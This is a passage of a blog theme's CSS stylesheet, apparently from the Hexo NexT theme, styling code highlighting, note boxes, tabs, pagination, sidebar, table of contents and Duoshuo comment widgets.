pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.full-image.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto 25px;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image.full-image {
    max-width: none;
    width: 118%;
    margin: 0 -9%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.post-body .note {
  position: relative;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: initial;
  padding-top: 0 !important;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
  white-space: nowrap;
}
.post-body .label.default {
  background-color: #f0f0f0;
}
.post-body .label.primary {
  background-color: #efe6f7;
}
.post-body .label.info {
  background-color: #e5f2f8;
}
.post-body .label.success {
  background-color: #e7f4e9;
}
.post-body .label.warning {
  background-color: #fcf6e1;
}
.post-body .label.danger {
  background-color: #fae8eb;
}
.post-body .tabs {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
}
.post-body .tabs ul.nav-tabs {
  margin: 0;
  padding: 0;
  display: flex;
  margin-bottom: -1px;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab {
  list-style-type: none !important;
  margin: 0 0.25em 0 0;
  border-top: 3px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab {
    margin: initial;
    border-top: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
}
.post-body .tabs ul.nav-tabs li.tab a {
  outline: 0;
  border-bottom: initial;
  display: block;
  line-height: 1.8em;
  padding: 0.25em 0.75em;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
  transition-delay: 0s;
}
.post-body .tabs ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active {
  border-top: 3px solid #fc6423;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background-color: #fff;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active {
    border-top: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a {
  cursor: default;
  color: #555;
}
.post-body .tabs .tab-content {
  background-color: #fff;
}
.post-body .tabs .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
}
.post-body .tabs .tab-content .tab-pane:not(.active) {
  display: none !important;
}
.post-body .tabs .tab-content .tab-pane.active {
  display: block !important;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #555;
  background: #fff;
  border: 2px solid #555;
  text-decoration: none;
  border-radius: 2px;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  line-height: 2;
}
.btn:hover {
  border-color: #222;
  color: #fff;
  background: #222;
}
.btn +.btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 11px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  width: 24px;
  background: #222;
  font-size: 12px;
  opacity: 0.6;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .back-to-top {
    display: none !important;
  }
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
.header {
  background: transparent;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #ddd;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
  list-style: none;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu-item-active a {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: -20px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-title {
  opacity: 0;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre .gutter pre {
    padding-right: 10px;
  }
  .post-body .highlight {
    margin-left: 0px;
    margin-right: 0px;
    padding: 0;
  }
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .post-body .fancybox img {
  margin: 0 auto 25px;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h1,
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.post-button {
  margin-top: 40px;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.site-overview-wrap {
  overflow: hidden;
}
.site-overview {
  overflow-y: auto;
  overflow-x: hidden;
}
.sidebar-toggle {
  position: fixed;
  right: 30px;
  bottom: 45px;
  width: 14px;
  height: 14px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none !important;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 120px;
  height: auto;
  border: 1px solid #eee;
}
.site-author-name {
  margin: 0;
  text-align: center;
  color: #222;
  font-weight: 600;
}
.site-description {
  margin-top: 0;
  text-align: center;
  font-size: 13px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #eee;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 16px;
}
.site-state-item-name {
  font-size: 13px;
  color: #999;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #78c1d9;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a {
  max-width: 280px;
  box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #666;
  border-bottom-color: #ccc;
}
.post-toc ol a:hover {
  color: #000;
  border-bottom-color: #000;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: justify;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
